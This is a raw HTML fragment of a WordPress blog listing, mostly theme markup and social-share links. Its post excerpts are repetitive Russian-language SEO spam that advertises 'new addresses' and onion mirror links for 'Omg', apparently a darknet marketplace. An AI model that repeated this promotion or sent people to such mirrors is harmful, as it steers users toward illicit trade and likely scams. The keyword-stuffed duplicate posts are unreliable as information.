	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582%2F&#038;title=Omg+%7C+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-1873 -->

<article id="post-275" class="item-animations-not-inited post-275 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg- tag-omg--onion tag-omg--tor tag-tor-- tag---omg tag-243 tag-----omg tag-257 tag--omg">
			<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b0%d0%b4%d1%80%d0%b5%d1%81-omg-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-2/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-275" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b0%d0%b4%d1%80%d0%b5%d1%81-omg-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-2/" rel="bookmark">06 Aug: <span class="light">Новый адрес Omg (Омг сайт)</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Площадка Omg переходит на новое зеркало! Новый адрес Omg (Омг) доступен по следующим ссылка: Рады сообщить о восстановлении сайт Omg!&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B0%D0%B4%D1%80%D0%B5%D1%81+Omg+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%29&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F&#038;description=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B0%D0%B4%D1%80%D0%B5%D1%81+Omg+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F&#038;title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B0%D0%B4%D1%80%D0%B5%D1%81+Omg+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%29&amp;summary=%D0%9F%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B0+Omg+%D0%BF%D0%B5%D1%80%D0%B5%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BD%D0%B0+%D0%BD%D0%BE%D0%B2%D0%BE%D0%B5+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE%21+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B0%D0%B4%D1%80%D0%B5%D1%81+Omg+%28%D0%9E%D0%BC%D0%B3%29+%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%B5%D0%BD+%D0%BF%D0%BE+%D1%81%D0%BB%D0%B5%D0%B4%D1%83%D1%8E%D1%89%D0%B8%D0%BC+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0%3A+%D0%A0%D0%B0%D0%B4%D1%8B+%D1%81%D0%BE%D0%BE%D0%B1%D1%89%D0%B8%D1%82%D1%8C+%D0%BE+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8+%D1%81%D0%B0%D0%B9%D1%82+Omg%21..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25bd%25d0%25be%25d0%25b2%25d1%258b%25d0%25b9-%25d0%25b0%25d0%25b4%25d1%2580%25d0%25b5%25d1%2581-omg-%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-2%2F&#038;title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B0%D0%B4%D1%80%D0%B5%D1%81+Omg+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b0%d0%b4%d1%80%d0%b5%d1%81-omg-%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-2/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-275 -->

<article id="post-115875" class="item-animations-not-inited post-115875 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-3/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115875" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-3/" rel="bookmark">20 Jul: <span class="light">Omg онион ссылка</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Нужна ссылка на Omg онион? &#8211; У нас всегда актуальные ссылки на Omg в зоне онион. Omg onion (Омг сайт,&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F&#038;description=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F&#038;title=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&amp;summary=%D0%9D%D1%83%D0%B6%D0%BD%D0%B0+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD%3F+%26%238211%3B+%D0%A3+%D0%BD%D0%B0%D1%81+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%B0%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B0+Omg+%D0%B2+%D0%B7%D0%BE%D0%BD%D0%B5+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD.+Omg+onion+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%2C..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-3%2F&#038;title=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-3/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-115875 -->

<article id="post-15" class="sticky default-background item-animations-not-inited post-15 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
		<div class="sticky-label">&#xe61a;</div>	<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-15" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h2 class="entry-title"><a href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/" rel="bookmark">20 Jul: <span class="light">Omg онион ссылка</span></a></h2>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Нужна ссылка на Omg онион? &#8211; У нас всегда актуальные ссылки на Omg в зоне онион. Omg onion (Омг сайт,&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-medium gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;description=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;title=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&amp;summary=%D0%9D%D1%83%D0%B6%D0%BD%D0%B0+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD%3F+%26%238211%3B+%D0%A3+%D0%BD%D0%B0%D1%81+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%B0%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B0+Omg+%D0%B2+%D0%B7%D0%BE%D0%BD%D0%B5+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD.+Omg+onion+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%2C..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0%2F&#038;title=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
				<div class="post-read-more"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/" target="_self">Read More</a></div> </div>
			</div>

		</div>
	</div>
	</article><!-- #post-15 -->

<article id="post-115874" class="item-animations-not-inited post-115874 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omg tag-omg-onion tag-omg-tor tag-omg- tag-omg--tor tag-omg-- tag-omg--onion tag-omg2web tag-tor-- tag-205 tag-206 tag-209 tag-211 tag--omg tag-215 tag----omg tag-219 tag-224 tag-225 tag-227 tag-231 tag-233 tag-235 tag-238 tag-239 tag-240 tag-243 tag-246 tag-248 tag-250 tag-253 tag---omg tag-257">
			<div class="item-post-container">
		<div class="item-post clearfix">

							<div class="post-image"><div class="post-featured-content"><a href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-2/"><img src="" alt="#" class="img-responsive" /></a></div></div>
			
			<div class="post-meta date-color">
				<div class="entry-meta clearfix gem-post-date">
					<div class="post-meta-right">
																		<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-115874" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>					</div>
					<div class="post-meta-left">
						<span class="post-meta-author">By Admin</span>													<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
											</div>
				</div><!-- .entry-meta -->
			</div>

			<div class="post-title">
				<h3 class="entry-title"><a href="https://fdcng.com/omg-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-2/" rel="bookmark">20 Jul: <span class="light">Omg онион ссылка</span></a></h3>			</div>

			<div class="post-text">
				<div class="summary">
											<p>Нужна ссылка на Omg онион? &#8211; У нас всегда актуальные ссылки на Omg в зоне онион. Omg onion (Омг сайт,&#8230;</p>
									</div>
			</div>

			<div class="post-footer">
				<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline"><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share"></i></a></div> <div class="sharing-popup"><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F&#038;description=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F&#038;title=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0&amp;summary=%D0%9D%D1%83%D0%B6%D0%BD%D0%B0+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD%3F+%26%238211%3B+%D0%A3+%D0%BD%D0%B0%D1%81+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D0%B0%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B0+Omg+%D0%B2+%D0%B7%D0%BE%D0%BD%D0%B5+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD.+Omg+onion+%28%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82%2C..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2Fomg-%25d0%25be%25d0%25bd%25d0%25b8%25d0%25be%25d0%25bd-%25d1%2581%25d1%2581%25d1%258b%25d0%25bb%25d0%25ba%25d0%25b0-2%2F&#038;title=Omg+%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD+%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div><svg class="sharing-styled-arrow"><use xlink:href="https://fdcng.com/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
